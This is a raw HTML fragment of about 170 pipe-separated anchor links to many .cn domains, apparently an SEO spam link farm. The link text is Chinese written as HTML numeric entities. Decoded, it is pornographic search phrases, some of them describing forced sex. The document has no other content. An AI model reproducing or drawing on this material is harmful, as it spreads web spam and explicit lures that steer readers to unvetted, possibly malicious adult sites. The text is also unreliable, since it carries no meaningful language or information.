<a href="http://baijiuzs07.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://gg0571.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://gfch999.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jcszgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://wyysw.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eyusoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://net0086.cn" target="_blank">japanesebbw&#x4EBA;&#x59BB;</a>|
<a href="http://aaunited.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://ecwinner.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://nouzhuo.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://aolanda.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://usyi.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaosurou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://u90.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lldo.cn" target="_blank">&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://520vx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://dpvnhm.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://ncool.com.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjstonewell.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://decoria.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://ytt56.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://gdcy168.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://nmjts.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmask.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xinhesale.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://h6358.cn" target="_blank">&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fxwlr.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meishensh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujfi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bameinv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x5DF4;&#x514B;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;</a>|
<a href="http://aite86.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lujiaying.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://louruan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://mm28.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bunihaima.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x8272;</a>|
<a href="http://sojade.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://xiaobaibai.cn" target="_blank">18&#x5C81;&#x6210;&#x5E74;&#x7F51;&#x7AD9;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ttwoool.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wow191.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdjcwx.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://szvnina.cn" target="_blank">av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://masnh.cn" target="_blank">&#x4E9A;&#x6D32;,&#x8272;&#x56FE;,&#x8272;&#x5F71;&#x9662;.
&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lx.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x9875;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://yueok.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://haidetang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ultracare.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://nmjts.cn" target="_blank">&#x5973;&#x540C;&#x7CBE;&#x54C1;</a>|
<a href="http://pinzhicha.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51tyx.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://geekcome.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://ddx6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://mohewifi.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naochui.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tslsw.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;</a>|
<a href="http://1i5395q.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://grandreal.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7684;av</a>|
<a href="http://medeax.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://fengbike.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://32034.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://finemax.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;av</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://tjgqzcls.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hongboy.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://hopeday.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://decootoys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanbinwang.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://maizvideo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhcsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://tston.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jja90.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zeidi.cn" target="_blank">&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huqinghua.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://jcx5.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qp6806.cn" target="_blank">&#x6B27;&#x7F8E;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qozam.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xrpm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xl-wj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://weitailighting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://logty.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://avvya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://quankou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://padk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://510fanyong.cn" target="_blank">a&#x7EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7247;</a>|
<a href="http://3jlife.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlw520.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgqnw.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://akadio.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dixr.cn" target="_blank">&#x5927;av&#x65E5;&#x97E9;</a>|
<a href="http://soft2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://garvinet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mspk.cn" target="_blank">av&#x4E2D;&#x56FD;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://thankgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://newswind.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yindiantong.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://yuangub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xushaoxiong.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luzhoumap.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9EC4;</a>|
<a href="http://juansan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://27qn.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://pinson.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://keyku.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://zgag.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://xx4x.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://shipindao.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hltkg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://idfseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://jongei.cn" target="_blank">&#x6210;&#x4EBA;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://hsxty.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qdgbw.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x5DF4;&#x514B;</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://0817nk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cebu21.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://fshhy88.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wyhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://ciwao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://binggame.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://czdbearing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://45wan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;</a>|
<a href="http://lookwz.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://cgst.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
